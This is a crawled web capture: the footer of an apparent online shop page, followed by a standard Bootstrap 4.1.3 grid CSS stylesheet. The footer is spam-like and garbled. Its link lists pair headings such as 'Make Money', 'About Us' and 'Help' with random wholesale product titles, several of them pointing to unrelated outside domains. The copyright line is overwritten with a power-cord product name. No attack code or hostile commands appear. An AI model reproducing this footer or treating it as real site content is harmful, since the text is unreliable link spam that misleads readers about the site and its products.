href="fpqnly-hydroxypropyl-methyl-supplygoo-38991229.html">High Viscosity Hydroxypropyl Methyl Cellulose HPMC Used in Wall Putty</a></li><li class="link-list__group-item"><a href="egzm-74716-rf-supplycnc-38928118.html">High Quality DIN 7/16 RF Connector for Rg213 Rg214 LMR400 Cable</a></li><li class="link-list__group-item"><a href="whq-tents-for-supplyini-39152396.html">80 X 80 Moroccan Tents for Sale Used for Church Meeting with Sidewalls for 500 People</a></li><li class="link-list__group-item"><a href="http://www.ing-gallarati.net/CbhszoqBwmp/ngd-packaging-machine-supplycnc-38925949.html">Equipment Model Automatic Wet Wipes Packaging Machine Qx-260d</a></li><li class="link-list__group-item"><a href="hxqje-die-casting-supplycnc-38938183.html">ISO Certification Aluminum Alloy Die Casting Part for Electric Shaver</a></li><li class="link-list__group-item"><a href="vyjp-with-iso-supplyini-39089987.html">DIN933 DIN931 Asme Brass Hex Bolt with ISO Certificate</a></li><li class="link-list__group-item"><a href="xxdx-light-sign-supplygoo-38988160.html">LED Indoor Magic Mirror Slim Lavatory Bathroom Media Light Sign Box</a></li><li class="link-list__group-item"><a href="gwjf-adjustable-roller-supplyini-39085396.html">Rotary Adjustable Roller Lever Arm Mini Limit Switch</a></li><li class="link-list__group-item"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/jwt-waistcoat-high-supplycnc-38918359.html">Puppy Hauling Cable</a></li><li class="link-list__group-item"><a href="biqcf-adult-toys-supplycnc-38937300.html">148cm Real Silicone Sex Dolls Robot Japanese Doll Adult Toys for Men</a></li><li class="link-list__group-item"><a href="tdtua-8w-13w-supplygoo-38994825.html">3 4 5 6 8 8W 13W 15W 20W 30W 40W 50W Citizen COB LED Downlight Wholesale</a></li><li class="link-list__group-item"><a href="lcskyu-cover-stationery-supplygoo-39046807.html">Customized Thickness Transparent PVC Binding Cover Stationery PVC Sheet</a></li></ul><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="iqrjqx-epoxy-card-supplygoo-38972905.html">Ntag213/Ntag215/Ntag216 RFID NFC Epoxy Card for Attendence</a></li><li class="link-list__group-item"><a href="https://www.foen-group.com/profile-aluminium-extrusion/">Profile Aluminium Extrusion</a></li><li class="link-list__group-item"><a href="rebqd-pull47push-air-supplyini-39156949.html">Bus Air Conditioning 7 Blades 24V Pull/Push Air Flow Cool Works Cooling Tower DC Condenser Fan</a></li><li class="link-list__group-item"><a href="rzpgp-flute-milling-supplyini-39126770.html">High Precision Carbide Single Flute Milling Cutters for Woodworking</a></li><li class="link-list__group-item"><a href="emn-blush-brush-supplyini-39135543.html">2019 Hot Sales Beauty Products Brush Egg Facial Blush Brush Makeup Brush</a></li><li class="link-list__group-item"><a href="sogm-making-machine-supplyini-39065118.html">Luxury Decorating Floor Tile Making Machine</a></li><li class="link-list__group-item"><a href="https://www.hongyibag.com/tag/abs-water-ripple-luggage-suppliers-for-sale/">Abs Water Ripple Luggage Suppliers for Sale</a></li><li class="link-list__group-item"><a href="iewg-strips-private-supplycnc-38885208.html">Private Labeling Teeth Whitening Strips Customized Teeth Whitening Gel Strips</a></li><li class="link-list__group-item"><a href="azozp-customized-perforated-supplygoo-38991478.html">China Factory Customized Perforated Sheet Metal Mesh Discounted Price</a></li><li class="link-list__group-item"><a href="lqh-aerosol-spray-supplycnc-38942435.html">PLC Control Full Automatic Aerosol Spray Bottle Shrink Packaging Machine</a></li><li class="link-list__group-item"><a href="zvb-strap-range-supplygoo-39019707.html">Tactical Duffle Military Gear Shoulder Strap Range Bag</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Make Money</h4><button class="link-list__header link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Make Money</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="http://pizzaegrillexpresso.pt/Gkemqh/cdy-machine-8mf-supplyini-39072796.html">8mf Electric Cabinet Frame Roll Forming Machine</a></li><li class="link-list__group-item"><a href="wepq-natural-veneer-supplyini-39076195.html">Natural Veneer Pine Veneer Faced Plywood D/E Grade</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Custom Printed Table Cover Linen Sofa Fabric Polyester Custom Table Cloth Printed</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Warehouse Equipment Mezzanine Floor Racking System</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="kxmbcq-garden-2467m-supplygoo-38983984.html">Custom Giant 8 Garden 2.7m Market Umbrella Patio Outdoor Parasol</a></li><li class="link-list__group-item"><a href="qxbj-micro-soft-supplycnc-38893349.html">Liquid Silicone Rubber Slipper Upper Moulding Micro Soft Plastic PVC Injection Molding Machine</a></li><li class="link-list__group-item"><a href="cba-piston-tube-supplyini-39069507.html">Honed St52 Piston Tube for Hydrau; IC Cylinder</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">About Us</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>About Us</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="https://www.ohom-elec.com/self-leveling-for-tile-floors/">Self Leveling For Tile Floors</a></li><li class="link-list__group-item"><a href="xpv-parallel-thread-supplygoo-39009098.html">Factory-Rebar Straight Parallel Thread Coupler</a></li><li class="link-list__group-item"><a href="qtd-complete-lcd-supplygoo-39004403.html">Grade AAA+ Quality Mobile Phone Accessories Screen LCD Complete LCD Display for iPhone8</a></li><li class="link-list__group-item"><a href="mvwtd-with-20ah-supplygoo-39043874.html">E5-5 EEC 2000W Electric Motorcycle Citycoco with 20ah Lithuim Battery</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Help</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Help</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="zhlt-board47-transparent-supplygoo-39042338.html">3mm 4mm Plexiglass Board/ Transparent Clear Cast Acrylic Glass Sheet</a></li><li class="link-list__group-item"><a href="https://www.hdv-fiber.com/huawei-onu-ge/">Huawei Onu Ge</a></li><li class="link-list__group-item"><a href="gifyc-fiber-adss-supplyini-39180085.html">FTTH G675A1 G657A2 All Dielectric Self-Supporting ADSS Cable / Optical Fiber ADSS Cable</a></li><li class="link-list__group-item"><a href="wts-for-air-supplyini-39116956.html">OEM for Air Conditioner Company Industrial Heat Exchanger Price</a></li></ul></div><div class="link-list xs-small-d-none"></div></div><div style="clear: both"></div></div><div class="fp-footer__copyright"><span>&#169; 2004-UL/CSA Power Cord American NEMA 1-15p Plug 10A 125V Spt-1/Spt-2. All prices are in<i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i>US Dollars.</span></div><div class="fp-footer__wf-logo "><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/poweredby_desktop.png" border="0" alt="Powered by WorldFront" title=" Powered by WorldFront "/></div></footer><!-- #footer end --><!-- PruIrjoc --></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css
body_size: 78139
content:
/*!
 * Bootstrap Grid v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
  width: device-width;
}

html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -ms-flex-order: -1;
  order: -1;
}

.order-last {
  -ms-flex-order: 13;
  order: 13;
}

.order-0 {
  -ms-flex-order: 0;
  order: 0;
}

.order-1 {
  -ms-flex-order: 1;
  order: 1;
}

.order-2 {
  -ms-flex-order: 2;
  order: 2;
}

.order-3 {
  -ms-flex-order: 3;
  order: 3;
}

.order-4 {
  -ms-flex-order: 4;
  order: 4;
}

.order-5 {
  -ms-flex-order: 5;
  order: 5;
}

.order-6 {
  -ms-flex-order: 6;
  order: 6;
}

.order-7 {
  -ms-flex-order: 7;
  order: 7;
}

.order-8 {
  -ms-flex-order: 8;
  order: 8;
}

.order-9 {
  -ms-flex-order: 9;
  order: 9;
}

.order-10 {
  -ms-flex-order: 10;
  order: 10;
}

.order-11 {
  -ms-flex-order: 11;
  order: 11;
}

.order-12 {
  -ms-flex-order: 12;
  order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 851px) {
  .d-md-none {
    display: none !important;
  }
}

@media (min-width: 768px) {

  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

